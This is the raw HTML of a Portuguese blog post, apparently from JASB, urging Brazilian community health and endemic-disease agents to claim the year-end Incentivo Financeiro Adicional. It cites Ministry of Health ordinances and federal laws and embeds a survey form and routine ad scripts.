&quot;helvetica&quot; , sans-serif"><span face="&quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif"><span style="text-align: center;"><b>A realidade do Incentivo Financeiro</b></span></span></span></span></span></span></span></span></span></span></span></div><div style="text-align: justify;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span><span><span><span><span><span face="&quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif"><span face="&quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif"><span face="&quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif"><span style="text-align: center;"><br /></span></span></span></span></span></span></span></span></span></span></span></div><div style="text-align: justify;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span><span><span><span><span><span face="&quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif"><span face="&quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif"><span face="&quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif"><span style="text-align: center;">Na atualidade é impossível negar que o IFA seja uma realidade. Uma gratificação extra de final de ano, destinada aos agentes comunitários e de endemias, diante do vasto ordenamento jurídico criado sobre a finalidade do Incentivo.</span></span></span></span></span></span></span></span></span></span></span></div><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><span style="font-family: helvetica; text-align: center;">Hoje é praticamente impossível negar o direito dos&nbsp;</span><span style="font-family: helvetica; text-align: center;">agentes comunitários de saúde e agentes de combate às endemias, nem mesmo a falsa narrativa de que há brechas na lei ou que não existe lei, já não convence. Todo mundo já sabe que o IFA - Incentivo Financeiro Adicional foi criado para gratificação dos ACS e ACE.</span><span style="font-family: helvetica; text-align: center;">&nbsp;</span></div><div style="text-align: justify;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span><span><span><span><span><span face="&quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif"><span face="&quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif"><span face="&quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif"><span style="text-align: center;"><div style="font-family: &quot;Times New Roman&quot;; text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><span style="text-align: left;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><div style="text-align: justify;"><div style="text-align: left;"><div class="separator" style="clear: both; text-align: center;"><div class="separator" style="clear: both;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div><div><span style="font-family: helvetica;">-</span></div><div><span style="font-family: helvetica; text-align: center;"><span style="text-align: justify;"><script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8307036409913598"></script><ins class="adsbygoogle" data-ad-client="ca-pub-8307036409913598" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="7284565903" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><div><span style="color: white;">-</span></div></span></span></div></div><div><div><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span><span><span><span><span><span face="&quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif"><span face="&quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif"><span face="&quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif"><span style="text-align: center;">É impossível negar que o IFA é uma gratificação extra de final de ano, destinada aos agentes comunitários e de endemias, diante do vasto ordenamento jurídico criado sobre a finalidade do Incentivo.</span></span></span></span></span></span></span></span></span></span></span></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></span></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></span></span></span></span></span></span></span></span></span></span></span></div><div style="text-align: justify;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span><span><span><span><span><span face="&quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif"><span face="&quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif"><span face="&quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif"><span style="text-align: center;"><br /></span></span></span></span></span></span></span></span></span></span></span></div><div style="text-align: justify;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span><span><span><span><span><span face="&quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif"><span face="&quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif"><span face="&quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif"><span style="text-align: center;"><b>Gratificação de fim de ano</b></span></span></span></span></span></span></span></span></span></span></span></div><div style="text-align: justify;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span><span><span><span><span><span face="&quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif"><span face="&quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif"><span face="&quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif"><span style="text-align: center;"><b><br /></b></span></span></span></span></span></span></span></span></span></span></span></div><div style="text-align: justify;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span><span><span><span><span><span face="&quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif"><span face="&quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif"><span face="&quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif"><span style="text-align: center;">No final do ano passado o FNS - Fundo Nacional de Saúde, conforme dados do CNES - Cadastro Nacional de Estabelecimentos de Saúde, repassou ao</span></span></span></span></span></span></span></span></span></span><span style="font-family: helvetica;">s Agentes de Saúde (ACS/ACE) cerca de R$ R$ 2.424,00&nbsp;(por cada agente) como pagamento da Gratificação de final de ano. O dinheiro foi enviado aos cofres das prefeituras. Apesar de tal fato, alguns gestores municipais "esquecem" que esse dinheiro pertencem aos agentes e dão destinação ignorada, inclusive, cometem crime de improbidade administrativa.</span></span></div><div style="text-align: justify;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><b><br /></b></span></span></div><div style="text-align: justify;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><b>Pagamento histórico</b></span></span></div><div style="text-align: justify;"><span style="font-family: helvetica;"><b><br /></b></span></div><div style="text-align: justify;"><div><span style="font-family: helvetica;">Nesse ano teremos o pagamento do Incentivo Financeiro Adicional será histórico, ou seja, o valor que os ACS e ACE vão receber vai ser o maior da história dessa gratificação às duas categorias.&nbsp;</span></div><div><span style="font-family: helvetica;"><div style="background-color: white; font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica;">-</span></div><div style="background-color: white; font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica; text-align: center;"><span style="text-align: justify;"><script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8307036409913598"></script><ins class="adsbygoogle" data-ad-client="ca-pub-8307036409913598" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="7284565903" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><div><span style="color: white;">-</span></div></span></span></div></span></div><div><span style="font-family: helvetica;"><b>Portaria que definiu a destinação do pagamento do IFA</b></span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;"><b><span style="background-color: white; font-weight: 400;">O artigo 3º da Portaria MS/GM nº 674,&nbsp;</span></b><span style="font-family: helvetica;">de 03 de junho de 2003 - Ministério da Saúde,&nbsp;</span><b><span style="background-color: white; font-weight: 400;">afirma&nbsp; que &#8220;</span><span style="background-color: white;">o incentivo adicional representa uma décima terceira parcela</span><span style="background-color: white; font-weight: 400;">&nbsp;</span><b style="background-color: white;">a ser paga para o agente comunitário de saúde</b><span style="background-color: white; font-weight: 400;">&#8221;.&nbsp;</span></b></span></div><div><span style="font-family: helvetica;"><div style="font-family: &quot;Times New Roman&quot;;"><div style="text-align: left;"><br /></div></div></span></div><div><span style="font-family: helvetica;"><span style="background-color: white;">Os ACE foram incorporados a esse direito, em junho de 2014, em virtude da regulamentação expressa pela Lei Federal nº 12.994, que reafirmou o direito às duas categorias, ou seja, ACS e ACE.</span></span></div><div><span style="font-family: helvetica;"><span style="background-color: white;"><br /></span></span></div><div><span style="font-family: helvetica;"><span style="background-color: white;"><b>Aproximação das eleições nos municípios</b></span></span></div><div><span style="font-family: helvetica;"><span style="background-color: white;"><br /></span></span></div><div><span style="font-family: helvetica;"><span style="background-color: white;">No próximo ano teremos eleições municipais, ou seja, prefeitos e vereadores estarão concorrendo a reeleição. E nenhum dos candidatos desejam criar problemas com os agentes comunitários ou de combate às endemias. Prefeitos e vereadores sabem que as duas categorias são formadora de opinião e trabalho diariamente junto aos seus eleitorados (eleitorados dos gestores e parlamentares municipais).&nbsp;</span></span></div><div><span style="font-family: helvetica;"><span style="background-color: white;"><br /></span></span></div><div><span style="font-family: helvetica;"><span style="background-color: white;"><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span><span><span><span><span><span face="&quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif"><span face="&quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif"><span face="&quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif"><span style="text-align: center;">Confira a lista das cidades que pagam o Incentivo, link no final da matéria.</span></span></span></span></span></span></span></span></span></span></span></div><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span><span><span><span><span><span face="&quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif"><span face="&quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif"><span face="&quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif"><span style="text-align: center;"><div style="font-family: &quot;Times New Roman&quot;; text-align: justify;"><span style="font-family: helvetica;">-</span></div><div style="font-family: &quot;Times New Roman&quot;; text-align: justify;"><span style="font-family: helvetica; text-align: center;"><span style="text-align: justify;"><script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8307036409913598"></script><ins class="adsbygoogle" data-ad-client="ca-pub-8307036409913598" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="7284565903" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><div><span style="color: white;">-</span></div></span></span></div></span></span></span></span></span></span></span></span></span></span></span></div><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span><span><span><span><span><span face="&quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif"><span face="&quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif"><span face="&quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif"><span style="text-align: center;"><b>FORMULÁRIO DA PESQUISA</b>:&nbsp;</span></span></span></span></span></span></span></span></span></span></span></div><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span><span><span><span><span><span face="&quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif"><span face="&quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif"><span face="&quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif"><span style="text-align: center;"><span style="color: red;">Role a página da pesquisa para responder as demais perguntas</span>.</span></span></span></span></span></span></span></span></span></span></span></div><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span><span><span><span><span><span face="&quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif"><span face="&quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif"><span face="&quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif"><span style="text-align: center;"><br /></span></span></span></span></span></span></span></span></span></span></span></div><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span><span><span><span><span><span face="&quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif"><span face="&quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif"><span face="&quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif"><span style="text-align: center;"><iframe allow="autoplay" height="480" src="https://docs.google.com/forms/d/e/1FAIpQLSfSs6z7tlHuIj4N81aCqlqnj-DWAm38WrM-ZRmAbAgL7y4DAQ/viewform" width="640"></iframe></span></span></span></span></span></span></span></span></span></span></span></div><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span><span><span><span><span><span face="&quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif"><span face="&quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif"><span face="&quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif"><span style="text-align: center;"></span></span></span></span></span></span></span></span></span></span></span></div></span></span></div><div><span style="font-family: helvetica;"><span style="background-color: white;"><br /></span></span></div><div><span style="font-family: helvetica;"><span style="background-color: white;"><b>As portas já começaram a se abrir</b></span></span></div><div><span style="font-family: helvetica;"><span style="background-color: white;"><br /></span></span></div><div><span style="font-family: helvetica;"><span style="background-color: white;">Quem se antecipou e buscou garantir o pagamento do IFA há alguns anos, já estão recebendo e fazendo a festa, todo final de ano. Sem estresse. Mas, quem deixou para reclamara porque não sabe se articular para reivindicar o que é seu, infelizmente, pode ter visto outras pessoas fazendo a festa com o IFA que deveria ser pago a sua categoria. Isso é algo muito desconfortante, além de absurdamente injusto.</span></span></div><div><span style="font-family: helvetica;"><span style="background-color: white;"><div class="separator" style="clear: both; text-align: center;"><span style="text-align: justify;"><br /></span></div><div class="separator" style="clear: both; text-align: center;"><span style="text-align: justify;"><div class="separator" style="clear: both; text-align: center;"><a href="https://www.jasb.com.br/2023/09/Pesquisa.html" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="478" data-original-width="868" height="352" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiU8OpSxHDBS4XuzufHrwYdQ6OhKl6kkDee98nx_HiK5j8FPuyx7bgsHcm8vjQ6So3PBFkVCQGf3tNxLkzH7DTSBSV-tBzNtszL5ne1OQC-lYkywpAr31dQnPgdpxbPGhVD1LOggRmpzw45HgxHukIA5qrrc9kt2pbE0wyXnSAJxuCNA8HGZaPxTsqQwm8P/w640-h352/M-14WW7ERR.jpg" width="640" /></a></div><div class="separator" style="clear: both; text-align: center;"><span style="font-family: helvetica;"><span face="&quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif"><span style="text-align: justify;"><a href="https://www.jasb.com.br/" style="font-weight: bold; margin-left: 1em; margin-right: 1em;" target="_blank"><img border="0" data-original-height="13" data-original-width="17" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjL3_x3H6XsOXxPRmHmeKo3ou3JKko-df8ogGS7ltERo9bYXXxCFCiKSguEbcQLKawkevMZ3kSYOXAxcSeH4EhGUl6mx9GTJuN2k1j_g3uyyDedQ1pp9lKgsfcKdZYgNWwouU4r1gCCAEr0/s1600/ic-fonte.png" /></a></span></span></span><span style="font-family: helvetica; text-align: justify;">&nbsp; &nbsp;&nbsp;</span><span style="font-family: helvetica; text-align: justify;">&nbsp;&nbsp;</span><span style="font-family: helvetica; text-align: justify;"><span style="font-family: helvetica;">&nbsp;</span><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;">&nbsp;Pesquisa voltada aos&nbsp;</span></span></span></span><span style="text-align: justify;"><span style="text-align: center;">Agentes comunitários de saúde e agentes de combate às endemias</span>.</span><span style="font-family: helvetica; text-align: justify;">&nbsp;</span><span style="font-family: helvetica; text-align: justify;">&#8212;&nbsp;</span><span style="font-family: helvetica; text-align: justify;">Fotomontagem Samuel Camêlo/Getty Images/Stock</span><span style="text-align: justify;">.</span></div></span></div></span></span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;"><b>Não deixe o dinheiro fugir&nbsp;</b></span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">O número de ACS e ACE que irão colocar as mãos dos 2 salários extras, vai ser outro recorde. Quem fez a atividade de "casa" certinha, vai embolsar uma grana federal. E não é por menos, afinal de conta, quem acreditou, se organizou e persistiu na luta por esse direito, sem dúvida alguma alguma, merece mesmo.</span></div><div><span style="font-family: helvetica;"><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica;">-</span></div><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica; text-align: center;"><span style="text-align: justify;"><script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8307036409913598"></script><ins class="adsbygoogle" data-ad-client="ca-pub-8307036409913598" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="7284565903" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><div><span style="color: white;">-</span></div></span></span></div></span></div><div><span style="font-family: helvetica;">Quem ainda não garantiu o pagamento do Incentivo, sem dúvida alguma, ainda há tempo. E o tempo está muito favorável.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;"><b>No JASB há mais de 10 anos</b>&nbsp;que mostramos o caminho do "tesouro." Que seguiu essa "trilha," só se deu bem. Imagina só: ao invés de receber 2 salários mínimos e vantagens, o agente vai receber 4 salários mínimos e vantagens.&nbsp;</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;"><div><span style="font-family: helvetica;"><div style="font-family: &quot;Times New Roman&quot;;"><b style="font-family: helvetica;">Ordenamento jurídico</b></div><div style="font-family: &quot;Times New Roman&quot;;"><b style="font-family: helvetica;">DIREITO DOS ACS/ACE AO INCENTIVO ADICIONAL</b></div><div style="font-family: &quot;Times New Roman&quot;;"><br /></div><div><span style="font-family: helvetica;"><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica;">Os agentes comunitários de saúde e agentes de combate às endemias fazem jus à percepção dos valores relativos ao Incentivo Financeiro Adicional referido na&nbsp;<b>Portarias n.º 674/GM, de 03.06.2003; Portaria de n.º 650/2006; Portaria n.º 215/2016 (Art. 3º e 4º); Portarias n.º&nbsp;1.378/2013&nbsp; e Portarias n.º 1.025/GM/MS/2015&nbsp;</b><b>e outras.</b>&nbsp;Todas do Ministério da Saúde, referentes ao repasse da União aos Municípios, estados e Distrito Federal.</span></div><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;"><b>PORTARIA Nº 674, DE 03 DE JUNHO DE 2003</b>, Art. 3º Definir que o incentivo adicional representa uma décima terceira parcela a ser paga para o agente comunitário de saúde.</span></div><div><span style="font-family: helvetica;"><div style="font-family: &quot;Times New Roman&quot;;"><br /></div></span></div><div><span style="font-family: helvetica;"><b><span style="background-color: white; font-weight: 400;">O texto</span></b><span style="font-family: helvetica;">&nbsp;</span><span><span style="background-color: white;">afirma&nbsp; que &#8220;</span><span style="background-color: white; font-weight: bold;">o incentivo adicional representa uma décima terceira parcela</span><span style="background-color: white;">&nbsp;</span><b style="background-color: white;">a ser paga para o agente comunitário de saúde.</b><span style="background-color: white;">&#8221;</span></span></span></div><div style="font-family: &quot;Times New Roman&quot;;"><div><span style="font-family: helvetica;">-</span></div><div><span style="font-family: helvetica; text-align: center;"><span style="text-align: justify;"><script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8307036409913598"></script><ins class="adsbygoogle" data-ad-client="ca-pub-8307036409913598" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="7284565903" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><div><span style="color: white;">-</span></div></span></span></div></div><div style="font-family: &quot;Times New Roman&quot;;"><div style="font-family: helvetica;">O incentivo de custeio é um valor destinado ao custeio da atividade dos agentes comunitários de saúde e agentes de combate às endemias, sendo transferido em parcelas mensais de 1/12 pelo Fundo Nacional de Saúde aos Fundos Municipais e, em caráter excepcional, aos fundos estaduais. Já o "<b>Incentivo Financeiro Adicional</b>" representa uma&nbsp;<b>décima terceira parcela</b>&nbsp;a ser paga para o agente comunitário de saúde e agentes de combate às endemias, não podendo ser usado como 13º, por isso recebe a denominação popular (não jurídica) de Décimo Quarto.</div><div style="font-family: helvetica;"><br /></div></div><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica;"><b>O MINISTRO DE ESTADO DA SAÚDE</b>, no uso das atribuições, considerando a Lei nº 8.142, de 28 de dezembro de 1990, que dispõe sobre a participação da comunidade na gestão do Sistema Único de Saúde (SUS) e sobre as transferências intergovernamentais de recursos financeiros na área da saúde e dá outras providências; Levando em consideração:&nbsp;</span></div><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica;"><br /></span></div><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica;"><b>A Lei nº 12.994</b>,&nbsp;<b>de 17 de junho de 2014</b>, que altera a&nbsp;<b>Lei nº 11.350, de 5 de outubro de 2006</b>, para instituir piso salarial profissional nacional e diretrizes para o plano de carreira dos Agentes Comunitários de Saúde e dos Agentes de Combate às Endemias;&nbsp;</span></div><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica;"><div style="font-family: &quot;Times New Roman&quot;;"><br /></div></span></div><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica;"><b>A Lei Complementar nº 141, de 13 de janeiro de 2012</b>, que regulamenta o &#167; 3º do art. 198 da Constituição Federal; a Lei nº 11.350, de 5 de outubro de 2006, que regulamenta o &#167; 5º do art. 198 da Constituição, que regulamenta o &#167; 5º do art. 198 da Constituição; o parágrafo único do art. 2º.</span></div><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica;"><div style="font-family: &quot;Times New Roman&quot;;"><div><span style="font-family: helvetica;">-</span></div><div><span style="font-family: helvetica; text-align: center;"><span style="text-align: justify;"><script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8307036409913598"></script><ins class="adsbygoogle" data-ad-client="ca-pub-8307036409913598" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="7284565903" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><div><span style="color: white;">-</span></div></span></span></div></div></span></div><div style="font-family: &quot;Times New Roman&quot;;"><b><span style="font-family: helvetica;">A Política Nacional de Atenção Básica, revisada pela Portaria GM Nº 2.488/11 e&nbsp;</span><span style="font-family: helvetica;">Portaria&nbsp;</span></b><span style="font-family: helvetica;"><b>Nº 2.436</b>, DE 21 DE SETEMBRO DE 2017</span><span style="font-family: helvetica;">, estabelece que o PSF é estratégia prioritária do Ministério da Saúde para organização da Atenção Básica. Em observância dessas normas e diretrizes da estratégia é evidenciada a atuação da equipe de multiprofissionais, inclusive a atuação com relevância de ações dos Agentes Comunitários de Saúde (ACS) dentro dessa organização.</span></div><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica;"><div style="font-family: &quot;Times New Roman&quot;;"><br /></div></span></div><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica;"><b>O Decreto nº 1.232, de 30 de agosto de 1994,</b>&nbsp;que dispõe sobre as condições e a forma de repasse regular e automático de recursos do Fundo Nacional de Saúde para os fundos de saúde estaduais, municipais e do Distrito Federal, e dá outras providências;&nbsp;</span></div><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica;"><br /></span></div><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica;">Considerando a revisão de algumas diretrizes e normas da&nbsp;<b>Portaria GM Nº 648/06</b>. Considerando que o Ministério da Saúde efetiva a transferência de incentivo financeiro vinculado à atuação do ACS/ACE, tornando efetivo a partir da&nbsp;<b>Portaria nº 1.761/07</b>, sendo reeditado anualmente pelas&nbsp;<b>Portarias nº 1.234/08</b>, nº 2.008/09, nº 3.178/10, nº 1.599/11 e a&nbsp;</span><b style="font-family: helvetica;">Portarias n.º 1.025/GM/MS/2015</b><span style="font-family: helvetica;">.</span></div></span></div></span></div><div><br /></div></span></div><div><span style="font-family: helvetica;">Se você tem interesse em saber mais detalhes sobre a Gratificação de Fim de Ano, veja o link do Canal do Incentivo, logo abaixo dessa matéria<a href="https://draft.blogger.com/blog/post/edit/6649576532072361994/7968872036710858108">.</a><a href="https://draft.blogger.com/blog/post/edit/6649576532072361994/9100971971032130591" target="_blank">.</a>&nbsp;</span></div></div><div style="text-align: justify;"><div><span style="font-family: helvetica;">-</span></div><div><span style="font-family: helvetica;"><script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8307036409913598"></script><ins class="adsbygoogle" data-ad-client="ca-pub-8307036409913598" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="7284565903" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><div><span style="color: white;">-</span></div></span></div></div><div style="text-align: justify;"><span style="font-family: helvetica;"><b style="text-align: center;"><div style="font-family: &quot;Times New Roman&quot;; font-weight: 400; text-align: justify;"><span style="font-family: helvetica;"><b><span style="font-family: helvetica; font-weight: 400;"><span style="font-family: helvetica;"><b><span style="font-family: helvetica; font-weight: 400;"><span style="font-family: helvetica;"><b><span style="font-family: helvetica; font-weight: 400;"><span style="font-family: helvetica;"><b><span style="font-family: helvetica; font-weight: 400;"><b><span style="font-family: helvetica; font-weight: 400;"><b>VEJA TAMBÉM</b><span style="font-family: helvetica;">:</span></span></b></span></b></span></span></b></span></span></b></span></span></b></span></div><div style="font-family: &quot;Times New Roman&quot;; font-weight: 400; text-align: justify;"><span style="font-family: helvetica;"><b><span style="font-family: helvetica; font-weight: 400;"><span style="font-family: helvetica;"><b><span style="font-family: helvetica; font-weight: 400;"><span style="font-family: helvetica;"><b><span style="font-family: helvetica; font-weight: 400;"><span style="font-family: helvetica;"><b><span style="font-family: helvetica; font-weight: 400;"><b><span style="font-family: helvetica; font-weight: 400;"><span style="font-family: helvetica;">+ <a href="https://www.jasb.com.br/p/pesquisa.html">Cidades que pagam o Incentivo Financeiro Adicional aos ACS e ACE</a></span></span></b></span></b></span></span></b></span></span></b></span></span></b></span></div><div style="font-family: &quot;Times New Roman&quot;; font-weight: 400; text-align: justify;"><span style="font-family: helvetica;"><b><span style="font-family: helvetica; font-weight: 400;"><span style="font-family: helvetica;"><b><span style="font-family: helvetica; font-weight: 400;"><span style="font-family: helvetica;"><b><span style="font-family: helvetica; font-weight: 400;"><span style="font-family: helvetica;"><b><span style="font-family: helvetica; font-weight: 400;"><b><span style="font-family: helvetica; font-weight: 400;"><span style="font-family: helvetica;">+&nbsp;<a href="https://www.jasb.com.br/2023/08/Remuneracao.html" target="_blank">Tribunal:&nbsp;</a></span></span></b></span></b></span></span></b></span></span></b></span></span></b></span><span style="font-family: helvetica;"><a href="https://www.jasb.com.br/2023/08/Remuneracao.html" target="_blank">Remuneração e benefícios pagos a ACS/ACE deve seguir marco</a>.&nbsp;</span></div><div style="font-family: &quot;Times New Roman&quot;; font-weight: 400; text-align: justify;"><span style="font-family: helvetica;">+&nbsp;<a href="https://youtu.be/FedVw1yg2z8" target="_blank">URGENTE: O JASB está lançando o seu novo Canal no Youtube</a>.&nbsp;</span></div><div style="font-family: &quot;Times New Roman&quot;; font-weight: 400; text-align: justify;"><span style="font-family: helvetica;"><b><span style="font-family: helvetica; font-weight: 400;"><span style="font-family: helvetica;"><b><span style="font-family: helvetica; font-weight: 400;"><span style="font-family: helvetica;"><b><span style="font-family: helvetica; font-weight: 400;"><span style="font-family: helvetica;"><b><span style="font-family: helvetica; font-weight: 400;"><b><span style="font-family: helvetica; font-weight: 400;"><span style="font-family: helvetica;">+&nbsp;</span></span></b></span></b></span></span></b></span></span></b></span></span></b></span><span style="font-family: helvetica;"><a href="https://www.jasb.com.br/2023/08/Assiduidade.html" target="_blank">Adicional de assiduidade: o que é, como fazer o cálculo</a>...&nbsp;</span></div><div style="font-family: &quot;Times New Roman&quot;; font-weight: 400; text-align: justify;"><span style="font-family: helvetica;"><b><span style="font-family: helvetica; font-weight: 